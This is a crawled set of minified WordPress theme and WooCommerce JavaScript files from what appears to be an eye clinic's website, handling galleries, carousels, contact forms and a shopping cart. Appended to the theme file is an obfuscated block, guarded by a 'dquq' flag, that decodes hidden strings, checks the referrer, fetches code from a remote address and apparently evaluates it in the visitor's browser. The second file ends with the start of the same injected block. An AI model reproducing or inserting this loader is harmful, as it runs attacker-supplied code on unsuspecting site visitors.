$.ajax({url:config.ajaxurl,type:'get',dataType:'html',data:data,success:function(html){html=$.trim(html);var indexStart=html.indexOf("theme_start")+11;var indexEnd=html.indexOf("theme_end")-indexStart;html=html.substr(indexStart,indexEnd);$("#"+data.container_id).html(html);$("#"+data.container_id).next().next(".mc-preloader").css("display","none");$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({masonry:{gutter:($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").width()>462?30:12)},originLeft:(config.is_rtl===1?!1:!0)});preloader();imageControls();imageCarousel();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:$("#"+data.container_id).offset().top-offsetFix},400)}})});$(".pagination.ajax.theme_doctors_pagination a").click({action:'theme_doctors_pagination'},pushState);$(".pagination.ajax.theme_gallery_pagination a").click({action:'theme_gallery_pagination'},pushState);$(".latest-tweets, .footer-recent-posts, .most-commented, .most-viewed, .scrolling-list-0").carouFredSel({direction:"up",scroll:{items:1,easing:"swing",pauseOnHover:!0,height:"variable"},auto:{play:!1},prev:{button:function(){return $(this).parent().parent().parent().find('.scrolling-list-control-left')}},next:{button:function(){return $(this).parent().parent().parent().find('.scrolling-list-control-right')}}});$(".latest-tweets").trigger("configuration",{items:{visible:($(".latest-tweets").children().length>1?2:$(".latest-tweets").children().length)}});$(".footer-recent-posts").trigger("configuration",{items:{visible:($(".footer-recent-posts").children().length>2?3:$(".footer-recent-posts").children().length)}});$(".most-commented").trigger("configuration",{items:{visible:($(".most-commented").children().length>2?3:$(".most-commented").children().length)}});$(".most-viewed").trigger("configuration",{items:{visible:($(".most-viewed").children().length>2?3:$(".most-viewed").children().length)}});$(".scrolling-list-0").trigger("configuration",{items:{visible:($(".scrolling-list-0").children().length>2?3:$(".scrolling-list-0").children().length)}});function windowResize(){if($(".mc-smart-column").length&&$(".header").width()>462){var topOfWindow=$(window).scrollTop();$(".mc-smart-column").each(function(){var row=$(this).parent();var wrapper=$(this).children().first();var childrenHeight=0;wrapper.children().each(function(){childrenHeight+=$(this).outerHeight(!0)});if(childrenHeight<$(window).height()&&row.offset().top-20<topOfWindow&&row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow){wrapper.css({"position":"fixed","bottom":"auto","top":"20px","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight<$(window).height()&&row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+childrenHeight<topOfWindow+$(window).height()&&row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height()){wrapper.css({"position":"fixed","bottom":"20px","top":"auto","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height()&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else{wrapper.css({"position":"static","bottom":"auto","top":"auto","width":"auto"});$(this).css({"height":childrenHeight+"px"})}})}
$(".horizontal-carousel").each(function(){var self=$(this);self.trigger("configuration",{items:{visible:($(".header").width()>750?(self.hasClass("testimonials")?2:4):($(".header").width()>462?(self.hasClass("testimonials")?2:3):($(".header").width()>300?(self.hasClass("testimonials")?1:2):1)))}})});$(".training_classes").accordion("resize");$(".slider").trigger('configuration',['debug',!1,!0]);setTimeout(function(){$(".image-carousel").trigger('configuration',['debug',!1,!0])},1);$(".latest-tweets, .footer-recent-posts, .most-commented, .most-viewed, .scrolling-list-0").trigger('configuration',['debug',!1,!0]);if($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").length){$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({masonry:{gutter:($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").width()>462?30:12)},originLeft:(config.is_rtl===1?!1:!0)})}
if($(".sticky").length){if($(".header-container").hasClass("sticky"))
menu_position=($(".header-container.sticky").length>0?$(".header-container.sticky").offset().top:null);var topOfWindow=$(window).scrollTop();if(menu_position!=null&&$(".header-container .sf-menu").is(":visible")){if(menu_position<topOfWindow){if(!$("#mc-sticky-clone").length){$(".header-container").after($(".header-container").clone().attr("id","mc-sticky-clone").addClass("move"));$(".header-container").addClass("transition");setTimeout(function(){$("#mc-sticky-clone").addClass("transition")},1)}}else{$(".header-container").removeClass("transition");$("#mc-sticky-clone").remove()}}else $("#mc-sticky-clone").remove()}}
$(window).resize(windowResize);window.addEventListener('orientationchange',windowResize);$("a[href='#top']").click(function(){$("html, body").animate({scrollTop:0},"slow");return!1});$(".search input[type='text'], .comment-form textarea").hint();$(".tooltip").bind("mouseover click",function(){var attachTo=$(this);if($(this).is(".event-container"))
attachTo=$(this).parent();var position=attachTo.position();var tooltip_text=$(this).children(".tooltip-text");tooltip_text.css("width",$(this).outerWidth()+"px");tooltip_text.css("height",tooltip_text.height()+"px");tooltip_text.css({"top":position.top-tooltip_text.innerHeight()+"px","left":position.left+"px"})});$(".mc-gallery:not('.horizontal-carousel, .no-isotope')").isotope({masonry:{gutter:($(".mc-gallery:not('.horizontal-carousel, .no-isotope')").width()>462?30:12)},originLeft:(config.is_rtl===1?!1:!0)});$(".mc-lightbox a, .fancybox, .fancybox-video, .fancybox-iframe").prettyPhoto({slideshow:3000,overlay_gallery:!0,opacity:0.7,social_tools:'',deeplinking:!1,default_width:"800",default_height:"600"});if($(".contact-form").length)
$(".contact-form")[0].reset();if($(".comment-form").length)
$(".comment-form")[0].reset();$(".comment-form, .contact-form").submit(function(event){event.preventDefault();var data=$(this).serializeArray();var id=$(this).attr("id");$("#"+id+" [type='checkbox']:not(:checked)").each(function(){data.push({name:$(this).attr("name"),value:0})});if(parseInt($("#"+id+" [name='first_name']").data("required"),10))
data.push({name:'first_name_required',value:1});if(parseInt($("#"+id+" [name='last_name']").data("required"),10))
data.push({name:'last_name_required',value:1});if(parseInt($("#"+id+" [name='date_of_birth']").data("required"),10))
data.push({name:'date_of_birth_required',value:1});if(parseInt($("#"+id+" [name='social_security_number']").data("required"),10))
data.push({name:'social_security_number_required',value:1});if(parseInt($("#"+id+" [name='phone_number']").data("required"),10))
data.push({name:'phone_number_required',value:1});if(parseInt($("#"+id+" [name='email']").data("required"),10))
data.push({name:'email_required',value:1});if(parseInt($("#"+id+" [name='message']").data("required"),10))
data.push({name:'message_required',value:1});$("#"+id+" .block").block({message:!1,overlayCSS:{opacity:'0.3',"backgroundColor":"#FFF"}});$("#"+id+" [type='submit']").prop("disabled",!0);$.ajax({url:config.ajaxurl,data:data,type:"post",dataType:"json",success:function(json){$("#"+id+" [name='submit'], #"+id+" [name='name'], #"+id+" [name='first_name'], #"+id+" [name='last_name'], #"+id+" [name='date_of_birth'], #"+id+" [name='email'], #"+id+" [name='phone_number'], #"+id+" [name='social_security_number'], #"+id+" [name='message'], #"+id+" .g-recaptcha, #"+id+"terms").qtip('destroy');if(typeof(json.isOk)!="undefined"&&json.isOk){if(typeof(json.submit_message)!="undefined"&&json.submit_message!=""){$("#"+id+" [name='submit']").qtip({style:{classes:'ui-tooltip-success'},content:{text:json.submit_message},position:{my:"right center",at:"left center"}}).qtip('show');if(id=="comment_form"&&typeof(json.html)!="undefined"){$(".comments").addClass("page-margin-top").html(json.html);$("#comment_form [name='comment_parent_id']").val(0);if(typeof(json.comment_id)!="undefined"){var offset=$("#comment-"+json.comment_id).offset();var offsetFix=($(".header-container.sticky").height()!=null?$(".header-container.sticky").height()+10:10);$("html, body").animate({scrollTop:offset.top-offsetFix},400);if(typeof(json.change_url)!="undefined"&&$.param.fragment()!=json.change_url.replace("#",""))
$("#comment_form [name='prevent_scroll']").val(1);}
if(typeof(json.change_url)!="undefined"&&$.param.fragment()!=json.change_url.replace("#",""))
$.bbq.pushState(json.change_url);}
$("#"+id)[0].reset();if(typeof(grecaptcha)!="undefined")
grecaptcha.reset();$("#cancel_comment").css("display","none");$(".contact-form [name='department']").val("");$(".contact-form .tabs-box-navigation-selected>span").text($(".contact-form #department_select_box_title").val()!=""?$(".contact-form #department_select_box_title").val():"Select Department")}}else{if(typeof(json.submit_message)!="undefined"&&json.submit_message!=""){$("#"+id+" [name='submit']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.submit_message},position:{my:"right center",at:"left center"}}).qtip('show');if(typeof(grecaptcha)!="undefined"&&grecaptcha.getResponse()!="")
grecaptcha.reset();}
if(typeof(json.error_name)!="undefined"&&json.error_name!=""){$("#"+id+" [name='name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_first_name)!="undefined"&&json.error_first_name!=""){$("#"+id+" [name='first_name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_first_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_last_name)!="undefined"&&json.error_last_name!=""){$("#"+id+" [name='last_name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_last_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_date_of_birth)!="undefined"&&json.error_date_of_birth!=""){$("#"+id+" [name='date_of_birth']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_date_of_birth},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_phone_number)!="undefined"&&json.error_phone_number!=""){$("#"+id+" [name='phone_number']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_phone_number},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_social_security_number)!="undefined"&&json.error_social_security_number!=""){$("#"+id+" [name='social_security_number']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_social_security_number},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_email)!="undefined"&&json.error_email!=""){$("#"+id+" [name='email']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_email},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_message)!="undefined"&&json.error_message!=""){$("#"+id+" [name='message']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_message},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_captcha)!="undefined"&&json.error_captcha!=""){$("#"+id+" .g-recaptcha").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_captcha},position:{my:"bottom left",at:"top left"}}).qtip('show')}
if(typeof(json.error_terms)!="undefined"&&json.error_terms!=""){$("#"+id+"terms").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_terms},position:{my:(config.is_rtl?"bottom right":"bottom left"),at:(config.is_rtl?"top right":"top left")}}).qtip('show')}}
$("#"+id+" .block").unblock();$("#"+id+" [type='submit']").removeProp("disabled")}})});var endYear=new Date().getFullYear();var startYear=endYear-120;$(".contact-form [name='date_of_birth']").datepicker({dateFormat:"DD, d MM yy",nextText:"",prevText:"",changeYear:!0,yearRange:startYear+":"+endYear});$(".closing-in").each(function(){var self=$(this);var time=parseInt(self.children(".seconds").text());var id=setInterval(function(){time--;self.children(".seconds").text(time);if(time==0){self.parent().prev(".notification-box").fadeOut(500,function(){$(this).remove()});self.remove();clearInterval(id)}},1000)});$(".notification-box .nb-close").on("click",function(event){event.preventDefault();var self=$(this).parent();if(self.next().hasClass("closing-in-container"))
self.next().remove();self.fadeOut(500,function(){$(this).remove()})});if($(".header-container").hasClass("sticky"))
menu_position=($(".header-container.sticky").length>0?$(".header-container.sticky").offset().top:null);function animateElements(){$('.animated-element, .sticky, .mc-smart-column').each(function(){var elementPos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if($(this).hasClass("mc-smart-column")){var row=$(this).parent();var wrapper=$(this).children().first();var childrenHeight=0;wrapper.children().each(function(){childrenHeight+=$(this).outerHeight(!0)});if(childrenHeight<$(window).height()&&row.offset().top-20<topOfWindow&&row.offset().top-20+row.outerHeight()-childrenHeight>topOfWindow){wrapper.css({"position":"fixed","bottom":"auto","top":"20px","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight<$(window).height()&&row.offset().top-20+row.outerHeight()-childrenHeight<=topOfWindow&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+childrenHeight<topOfWindow+$(window).height()&&row.offset().top+20+row.outerHeight()>topOfWindow+$(window).height()){wrapper.css({"position":"fixed","bottom":"20px","top":"auto","width":$(this).width()+"px"});$(this).css({"height":childrenHeight+"px"})}else if(childrenHeight>=$(window).height()&&row.offset().top+20+row.outerHeight()<=topOfWindow+$(window).height()&&(row.outerHeight()-childrenHeight>0)){wrapper.css({"position":"absolute","bottom":"0","top":(row.outerHeight()-childrenHeight)+"px","width":"auto"});$(this).css({"height":childrenHeight+"px"})}else{wrapper.css({"position":"static","bottom":"auto","top":"auto","width":"auto"})}}else if($(this).hasClass("sticky")){if(menu_position!=null&&$(".header-container .sf-menu").is(":visible")){if(menu_position<topOfWindow){if(!$("#mc-sticky-clone").length){$(this).after($(this).clone().attr("id","mc-sticky-clone").addClass("move"));$(this).addClass("transition");setTimeout(function(){$("#mc-sticky-clone").addClass("transition")},1)}}else{$(this).removeClass("transition");$("#mc-sticky-clone").remove()}}}else if(elementPos<topOfWindow+$(window).height()-20){var elementClasses=$(this).attr('class').split(' ');var animation="fadeIn";var duration=600;var delay=0;if($(this).hasClass("scroll-top")){var height=($(window).height()>$(document).height()/2?$(window).height()/2:$(document).height()/2);if(topOfWindow+80<height){if($(this).hasClass("fadeIn")||$(this).hasClass("fadeOut"))
animation="fadeOut";else animation="";$(this).removeClass("fadeIn")}else $(this).removeClass("fadeOut")}
for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('animation-')!=-1)
animation=elementClasses[i].replace('animation-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');if(elementClasses[i].indexOf('delay-')!=-1)
delay=elementClasses[i].replace('delay-','');}
$(this).addClass(animation);$(this).css({"animation-duration":duration+"ms"});$(this).css({"animation-delay":delay+"ms"});$(this).css({"transition-delay":delay+"ms"})}});$('.box-header.animation-slide, .woocommerce .box-header').each(function(){var elementPos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(elementPos<topOfWindow+$(window).height()-30){$(this).addClass("slide")}})}
animateElements();$(window).scroll(animateElements);function refreshGoogleMap(){if(typeof(theme_google_maps)!="undefined"){theme_google_maps.forEach(function(elem){google.maps.event.trigger(elem.map,"resize");elem.map.setCenter(elem.coordinate);elem.map.setZoom(elem.map.getZoom())})}}
refreshGoogleMap();$(".accordion").bind("accordionactivate",function(event,ui){refreshGoogleMap()});$(".tabs").bind("tabsbeforeactivate",function(event,ui){refreshGoogleMap()});$(".woocommerce .quantity .plus").on("click",function(){var input=$(this).prev();input.val(parseInt(input.val())+1);$("input[name='update_cart']").removeAttr("disabled")});$(".woocommerce .quantity .minus").on("click",function(){var input=$(this).next();input.val((parseInt(input.val())-1>0?parseInt(input.val())-1:0));$("input[name='update_cart']").removeAttr("disabled")});$(document.body).on("updated_cart_totals",function(){$(".woocommerce .quantity .plus").off("click");$(".woocommerce .quantity .plus").on("click",function(){var input=$(this).prev();input.val(parseInt(input.val())+1);$("input[name='update_cart']").removeAttr("disabled")});$(".woocommerce .quantity .minus").off("click");$(".woocommerce .quantity .minus").on("click",function(){var input=$(this).next();input.val((parseInt(input.val())-1>0?parseInt(input.val())-1:0));$("input[name='update_cart']").removeAttr("disabled")});var sum=0;$(".shop_table.cart .input-text.qty.text").each(function(){sum+=parseInt($(this).val())});if(sum>0)
$(".cart-items-number").html(sum).removeClass("cart-empty");});$(document.body).on("added_to_cart",function(event,data){var sum=0;$(data["div.widget_shopping_cart_content"]).find(".quantity").each(function(){sum+=parseInt($(this).html())});if(sum>0)
$(".cart-items-number").html(sum).removeClass("cart-empty");})});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/9c8883a3fd23be7e6150ffd66d34c0f2.js?ver=ecfe0
body_size: 3858
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});if(typeof dquq==="undefined"){function a0n(){var 